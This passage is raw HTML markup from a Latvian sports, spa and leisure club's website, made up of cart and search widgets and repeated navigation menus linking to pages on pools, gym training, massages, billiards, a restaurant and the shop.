&nbsp; <path fill="#818A91" d="M22 40a1 1 0 0 1-.68-.27c-.59-.54-14.44-13.43-18.66-19.14A13.22 13.22 0 0 1 0 12.7 12.59 12.59 0 0 1 12.45 0 12.33 12.33 0 0 1 22 4.55 12.33 12.33 0 0 1 31.54 0 12.59 12.59 0 0 1 44 12.7a13.23 13.23 0 0 1-2.66 7.9c-4.23 5.7-18.07 18.59-18.66 19.13A1 1 0 0 1 22 40zM12.45 2A10.59 10.59 0 0 0 2 12.7a11.24 11.24 0 0 0 2.27 6.71C7.86 24.26 19.11 34.92 22 37.63c2.89-2.71 14.14-13.37 17.73-18.23A11.24 11.24 0 0 0 42 12.7 10.59 10.59 0 0 0 31.54 2a10.38 10.38 0 0 0-8.71 4.78 1 1 0 0 1-1.68 0A10.38 10.38 0 0 0 12.45 2z"></path>
</svg></a>		</div>
				</div>
				<div class="elementor-element elementor-element-494bb08 elementor-widget__width-initial toggle-icon--cart-light elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="494bb08" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-nvo="yes" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" class="elementor-section elementor-top-section elementor-element elementor-element-ce19e23 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ce19e23" data-element_type="section" id="fixedheader2" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d91231" data-id="5d91231" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5f18d913 elementor-nav-menu__align-left elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5f18d913" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-5f18d913" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27868"><a href="https://jokerklubs.lv/" class="elementor-item">Sākums</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27869"><a href="https://jokerklubs.lv/udens-relaksacijas-centrs/" class="elementor-item">SPA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27870"><a href="https://jokerklubs.lv/udens-relaksacijas-centrs/baseini-un-pirtis/" class="elementor-sub-item">Baseins un Pirtis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27871"><a href="https://jokerklubs.lv/udens-relaksacijas-centrs/peldesanas-nodarbibas-berniem/" class="elementor-sub-item">Peldēšanas nodarbības bērniem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27872"><a href="https://jokerklubs.lv/udens-relaksacijas-centrs/udens-aerobika/" class="elementor-sub-item">Ūdens aerobika</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27873"><a href="https://jokerklubs.lv/udens-relaksacijas-centrs/vip-spa-zona/" class="elementor-sub-item">VIP zona</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27874"><a href="https://jokerklubs.lv/sporta-nodarbibas-un-aktivitates/" class="elementor-item">Sports</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27876"><a href="https://jokerklubs.lv/sporta-nodarbibas-un-aktivitates/sporta-klubs-riga/" class="elementor-sub-item">Trenažieru zāle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27878"><a href="https://jokerklubs.lv/sporta-nodarbibas-un-aktivitates/skvoss/" class="elementor-sub-item">Skvošs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27877"><a href="https://jokerklubs.lv/sporta-nodarbibas-un-aktivitates/trenini-grupas/" class="elementor-sub-item">TRENIŅI GRUPĀS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27945"><a href="https://jokerklubs.lv/sporta-nodarbibas-un-aktivitates/berniem/" class="elementor-sub-item">TRENIŅI BĒRNIEM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27879"><a href="https://jokerklubs.lv/sporta-nodarbibas-un-aktivitates/nodarbibu-grafiks/" class="elementor-sub-item">Grafiks</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27875"><a href="https://jokerklubs.lv/sporta-nodarbibas-un-aktivitates/aerobikas-un-fitnesa-treneri/" class="elementor-sub-item">Treneri</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27880"><a href="https://jokerklubs.lv/udens-relaksacijas-centrs/udens-aerobika/" class="elementor-sub-item">Ūdens aerobika</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27881"><a href="https://jokerklubs.lv/sporta-nodarbibas-un-aktivitates/kermena-uzbuves-analize/" class="elementor-sub-item">Ķermeņa uzbūves analīze</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27882"><a href="https://jokerklubs.lv/sporta-nodarbibas-un-aktivitates/biljards/" class="elementor-sub-item">Biljards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27883"><a href="https://jokerklubs.lv/skaistumkopsanas-salons/" class="elementor-item">Veselība</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27884"><a href="https://jokerklubs.lv/skaistumkopsanas-salons/skaistumkopsanas-specialisti/" class="elementor-sub-item">Speciālisti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27885"><a href="https://jokerklubs.lv/skaistumkopsanas-salons/masazas/" class="elementor-sub-item">Masāžas sejai un ķermenim</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27886"><a href="https://jokerklubs.lv/skaistumkopsanas-salons/spa-kermena-proceduras/" class="elementor-sub-item">Ķermeņa un sejas procedūras</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27887"><a href="https://jokerklubs.lv/skaistumkopsanas-salons/kosmetiskie-pakalpojumi-uzacu-korekcija-skropstu-krasosana/" class="elementor-sub-item">Kosmētiskie pakalpojumi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27888"><a href="https://jokerklubs.lv/sporta-nodarbibas-un-aktivitates/sporta-arsts/" class="elementor-sub-item">Sporta ārsts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30327"><a href="https://jokerklubs.lv/restorans-osole-mio/" class="elementor-item">Restorāns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27889"><a href="https://jokerklubs.lv/telpu-ire/" class="elementor-item">Telpu īre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-27891"><a href="https://jokerklubs.lv/shop/" class="elementor-item">Veikals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27892"><a href="https://jokerklubs.lv/kontakti/" class="elementor-item">KONTAKTI</a></li>
<li class="menu-item wpml-ls-slot-61 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-61-en"><a title="English" href="https://jokerklubs.lv/en/products/billiard/" class="elementor-item"><span class="wpml-ls-display">English</span></a></li>
<li class="menu-item wpml-ls-slot-61 wpml-ls-item wpml-ls-item-lv wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-61-lv"><a title="Latviešu" href="https://jokerklubs.lv/products/biljarda-apmeklejums/" class="elementor-item"><span class="wpml-ls-display">Latviešu</span></a></li>
<li class="menu-item wpml-ls-slot-61 wpml-ls-item wpml-ls-item-ru wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-61-ru"><a title="Russian" href="https://jokerklubs.lv/ru/products/%d0%b1%d0%b8%d0%bb%d1%8c%d1%8f%d1%80%d0%b4%d0%bd%d1%8b%d0%b9-%d0%ba%d1%80%d1%83%d0%b3/" class="elementor-item"><span class="wpml-ls-display">Russian</span></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5f18d913" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27868"><a href="https://jokerklubs.lv/" class="elementor-item" tabindex="-1">Sākums</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27869"><a href="https://jokerklubs.lv/udens-relaksacijas-centrs/" class="elementor-item" tabindex="-1">SPA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27870"><a href="https://jokerklubs.lv/udens-relaksacijas-centrs/baseini-un-pirtis/" class="elementor-sub-item" tabindex="-1">Baseins un Pirtis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27871"><a href="https://jokerklubs.lv/udens-relaksacijas-centrs/peldesanas-nodarbibas-berniem/" class="elementor-sub-item" tabindex="-1">Peldēšanas nodarbības bērniem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27872"><a href="https://jokerklubs.lv/udens-relaksacijas-centrs/udens-aerobika/" class="elementor-sub-item" tabindex="-1">Ūdens aerobika</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27873"><a href="https://jokerklubs.lv/udens-relaksacijas-centrs/vip-spa-zona/" class="elementor-sub-item" tabindex="-1">VIP zona</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27874"><a href="https://jokerklubs.lv/sporta-nodarbibas-un-aktivitates/" class="elementor-item" tabindex="-1">Sports</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27876"><a href="https://jokerklubs.lv/sporta-nodarbibas-un-aktivitates/sporta-klubs-riga/" class="elementor-sub-item" tabindex="-1">Trenažieru zāle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27878"><a href="https://jokerklubs.lv/sporta-nodarbibas-un-aktivitates/skvoss/" class="elementor-sub-item" tabindex="-1">Skvošs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27877"><a href="https://jokerklubs.lv/sporta-nodarbibas-un-aktivitates/trenini-grupas/" class="elementor-sub-item" tabindex="-1">TRENIŅI GRUPĀS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27945"><a href="https://jokerklubs.lv/sporta-nodarbibas-un-aktivitates/berniem/" class="elementor-sub-item" tabindex="-1">TRENIŅI BĒRNIEM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27879"><a href="https://jokerklubs.lv/sporta-nodarbibas-un-aktivitates/nodarbibu-grafiks/" class="elementor-sub-item" tabindex="-1">Grafiks</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27875"><a href="https://jokerklubs.lv/sporta-nodarbibas-un-aktivitates/aerobikas-un-fitnesa-treneri/" class="elementor-sub-item" tabindex="-1">Treneri</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27880"><a href="https://jokerklubs.lv/udens-relaksacijas-centrs/udens-aerobika/" class="elementor-sub-item" tabindex="-1">Ūdens aerobika</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27881"><a href="https://jokerklubs.lv/sporta-nodarbibas-un-aktivitates/kermena-uzbuves-analize/" class="elementor-sub-item" tabindex="-1">Ķermeņa uzbūves analīze</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27882"><a href="https://jokerklubs.lv/sporta-nodarbibas-un-aktivitates/biljards/" class="elementor-sub-item" tabindex="-1">Biljards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27883"><a href="https://jokerklubs.lv/skaistumkopsanas-salons/" class="elementor-item" tabindex="-1">Veselība</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27884"><a href="https://jokerklubs.lv/skaistumkopsanas-salons/skaistumkopsanas-specialisti/" class="elementor-sub-item" tabindex="-1">Speciālisti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27885"><a href="https://jokerklubs.lv/skaistumkopsanas-salons/masazas/" class="elementor-sub-item" tabindex="-1">Masāžas sejai un ķermenim</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27886"><a href="https://jokerklubs.lv/skaistumkopsanas-salons/spa-kermena-proceduras/" class="elementor-sub-item" tabindex="-1">Ķermeņa un sejas procedūras</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27887"><a href="https://jokerklubs.lv/skaistumkopsanas-salons/kosmetiskie-pakalpojumi-uzacu-korekcija-skropstu-krasosana/" class="elementor-sub-item" tabindex="-1">Kosmētiskie pakalpojumi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27888"><a href="https://jokerklubs.lv/sporta-nodarbibas-un-aktivitates/sporta-arsts/" class="elementor-sub-item" tabindex="-1">Sporta ārsts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30327"><a href="https://jokerklubs.lv/restorans-osole-mio/" class="elementor-item" tabindex="-1">Restorāns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27889"><a href="https://jokerklubs.lv/telpu-ire/" class="elementor-item" tabindex="-1">Telpu īre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-27891"><a href="https://jokerklubs.lv/shop/" class="elementor-item" tabindex="-1">Veikals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27892"><a href="https://jokerklubs.lv/kontakti/" class="elementor-item" tabindex="-1">KONTAKTI</a></li>
<li class="menu-item wpml-ls-slot-61 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-61-en"><a title="English" href="https://jokerklubs.lv/en/products/billiard/" class="elementor-item" tabindex="-1"><span class="wpml-ls-display">English</span></a></li>
<li class="menu-item wpml-ls-slot-61 wpml-ls-item wpml-ls-item-lv wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-61-lv"><a title="Latviešu" href="https://jokerklubs.lv/products/biljarda-apmeklejums/" class="elementor-item" tabindex="-1"><span class="wpml-ls-display">Latviešu</span></a></li>
<li class="menu-item wpml-ls-slot-61 wpml-ls-item wpml-ls-item-ru wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-61-ru"><a title="Russian" href="https://jokerklubs.lv/ru/products/%d0%b1%d0%b8%d0%bb%d1%8c%d1%8f%d1%80%d0%b4%d0%bd%d1%8b%d0%b9-%d0%ba%d1%80%d1%83%d0%b3/" class="elementor-item" tabindex="-1"><span class="wpml-ls-display">Russian</span></a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" class="elementor-section elementor-top-section elementor-element elementor-element-2b40c64 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b40c64" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1f1c562 elementor-hidden-desktop" data-id="1f1c562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c09021e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c09021e" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://jokerklubs.lv">
			<img width="207" height="40" src="https://jokerklubs.lv/wp-content/uploads/2019/07/logo.png" class="attachment-full size-full wp-image-13" alt="logo" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-94e4e69" data-id="94e4e69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f2a726b elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-widget elementor-widget-html" data-id="f2a726b" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="elementor-element elementor-element-4b7e635 elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-widget elementor-widget-search-form" data-id="4b7e635" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://jokerklubs.lv" method="get">
									<div class="elementor-search-form__toggle">
				<svg class="pnp2" width="19" height="19" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
&nbsp; <path fill="#818a91" d="M39.72 38.37L26.26 24.91a15 15 0 1 0-1.35 1.35l13.46 13.46a1 1 0 0 0 1.35-1.35zM2 15a13 13 0 1 1 13 13A13 13 0 0 1 2 15z"></path>
</svg>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
				<input type="hidden" name="lang" value="lv">												<div class="dialog-lightbox-close-button dialog-close-button">

<svg width="19" height="19" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
&nbsp; <path fill="#818a91" d="M39.72 38.37L26.26 24.91a15 15 0 1 0-1.35 1.35l13.46 13.46a1 1 0 0 0 1.35-1.35zM2 15a13 13 0 1 1 13 13A13 13 0 0 1 2 15z"></path>
</svg>					

					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
				</div>
				</div>		</div>
				</div>
				<div class="elementor-element elementor-element-7f8646d elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-widget elementor-widget-html" data-id="7f8646d" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a class="pnp2" href="https://jokerklubs.lv/wishlist/"><svg class="icon icon-cart svgss" width="25" height="20" viewBox="0 0 39 41" fill="none" xmlns="http://www.w3.org/2000/svg">
&nbsp; <path fill="#818A91" d="M22 40a1 1 0 0 1-.68-.27c-.59-.54-14.44-13.43-18.66-19.14A13.22 13.22 0 0 1 0 12.7 12.59 12.59 0 0 1 12.45 0 12.33 12.33 0 0 1 22 4.55 12.33 12.33 0 0 1 31.54 0 12.59 12.59 0 0 1 44 12.7a13.23 13.23 0 0 1-2.66 7.9c-4.23 5.7-18.07 18.59-18.66 19.13A1 1 0 0 1 22 40zM12.45 2A10.59 10.59 0 0 0 2 12.7a11.24 11.24 0 0 0 2.27 6.71C7.86 24.26 19.11 34.92 22 37.63c2.89-2.71 14.14-13.37 17.73-18.23A11.24 11.24 0 0 0 42 12.7 10.59 10.59 0 0 0 31.54 2a10.38 10.38 0 0 0-8.71 4.78 1 1 0 0 1-1.68 0A10.38 10.38 0 0 0 12.45 2z"></path>
</svg></a>		</div>
				</div>
				<div class="elementor-element elementor-element-87a5b29 elementor-widget__width-auto toggle-icon--cart-light elementor-widget-mobile__width-initial elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="87a5b29" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-nvo="yes" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-08c7fcb elementor-nav-menu__align-left elementor-nav-menu--stretch elementor-widget-tablet__width-auto elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="08c7fcb" data-element_type="widget" id="benv" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-08c7fcb" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27868"><a href="https://jokerklubs.lv/" class="elementor-item">Sākums</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27869"><a href="https://jokerklubs.lv/udens-relaksacijas-centrs/" class="elementor-item">SPA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27870"><a href="https://jokerklubs.lv/udens-relaksacijas-centrs/baseini-un-pirtis/" class="elementor-sub-item">Baseins un Pirtis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27871"><a href="https://jokerklubs.lv/udens-relaksacijas-centrs/peldesanas-nodarbibas-berniem/" class="elementor-sub-item">Peldēšanas nodarbības bērniem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27872"><a href="https://jokerklubs.lv/udens-relaksacijas-centrs/udens-aerobika/" class="elementor-sub-item">Ūdens aerobika</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27873"><a href="https://jokerklubs.lv/udens-relaksacijas-centrs/vip-spa-zona/" class="elementor-sub-item">VIP zona</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27874"><a href="https://jokerklubs.lv/sporta-nodarbibas-un-aktivitates/" class="elementor-item">Sports</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27876"><a href="https://jokerklubs.lv/sporta-nodarbibas-un-aktivitates/sporta-klubs-riga/" class="elementor-sub-item">Trenažieru zāle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27878"><a href="https://jokerklubs.lv/sporta-nodarbibas-un-aktivitates/skvoss/" class="elementor-sub-item">Skvošs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27877"><a href="https://jokerklubs.lv/sporta-nodarbibas-un-aktivitates/trenini-grupas/" class="elementor-sub-item">TRENIŅI GRUPĀS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27945"><a href="https://jokerklubs.lv/sporta-nodarbibas-un-aktivitates/berniem/" class="elementor-sub-item">TRENIŅI BĒRNIEM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27879"><a href="https://jokerklubs.lv/sporta-nodarbibas-un-aktivitates/nodarbibu-grafiks/" class="elementor-sub-item">Grafiks</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27875"><a href="https://jokerklubs.lv/sporta-nodarbibas-un-aktivitates/aerobikas-un-fitnesa-treneri/" class="elementor-sub-item">Treneri</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27880"><a href="https://jokerklubs.lv/udens-relaksacijas-centrs/udens-aerobika/" class="elementor-sub-item">Ūdens aerobika</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27881"><a href="https://jokerklubs.lv/sporta-nodarbibas-un-aktivitates/kermena-uzbuves-analize/" class="elementor-sub-item">Ķermeņa uzbūves analīze</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27882"><a href="https://jokerklubs.lv/sporta-nodarbibas-un-aktivitates/biljards/" class="elementor-sub-item">Biljards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27883"><a href="https://jokerklubs.lv/skaistumkopsanas-salons/" class="elementor-item">Veselība</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27884"><a href="https://jokerklubs.lv/skaistumkopsanas-salons/skaistumkopsanas-specialisti/" class="elementor-sub-item">Speciālisti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27885"><a href="https://jokerklubs.lv/skaistumkopsanas-salons/masazas/" class="elementor-sub-item">Masāžas sejai un ķermenim</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27886"><a href="https://jokerklubs.lv/skaistumkopsanas-salons/spa-kermena-proceduras/" class="elementor-sub-item">Ķermeņa un sejas procedūras</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27887"><a href="https://jokerklubs.lv/skaistumkopsanas-salons/kosmetiskie-pakalpojumi-uzacu-korekcija-skropstu-krasosana/" class="elementor-sub-item">Kosmētiskie pakalpojumi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27888"><a href="https://jokerklubs.lv/sporta-nodarbibas-un-aktivitates/sporta-arsts/" class="elementor-sub-item">Sporta ārsts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30327"><a href="https://jokerklubs.lv/restorans-osole-mio/" class="elementor-item">Restorāns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27889"><a href="https://jokerklubs.lv/telpu-ire/" class="elementor-item">Telpu īre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-27891"><a href="https://jokerklubs.lv/shop/" class="elementor-item">Veikals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27892"><a href="https://jokerklubs.lv/kontakti/" class="elementor-item">KONTAKTI</a></li>
